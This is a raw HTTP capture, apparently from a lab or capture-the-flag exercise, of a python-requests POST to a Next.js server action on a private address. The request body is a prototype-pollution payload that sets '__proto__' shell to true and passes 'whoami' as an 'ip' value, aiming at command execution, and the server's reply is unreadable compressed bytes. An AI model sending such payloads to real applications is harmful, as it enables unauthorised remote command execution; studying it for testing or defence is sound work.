 POST / HTTP/1.1
Host: 192.168.13.1
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate, br
Accept: */*
Next-Action: 30e2f5fcba2a86bc90d9b29ec03454b502d3ef45
Content-Length: 58
Content-Type: application/json
["{\"ip\": \"whoami\", \"__proto__\": {\"shell\": true}}"]HTTP/1.1 200 OK
Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Accept-Encoding
Cache-Control: s-maxage=1, stale-while-revalidate
x-action-revalidated: [[],0,0]
x-nextjs-cache: HIT
X-Powered-By: Next.js
Content-Type: text/x-component
Content-Encoding: gzip
Date: Wed, 14 Aug 2024 17:55:04 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Transfer-Encoding: chunked
a
..........
2f
2..VRq0T..Vr.u.....
O.22+..
..LW..+...........
f
3.RR....,......
0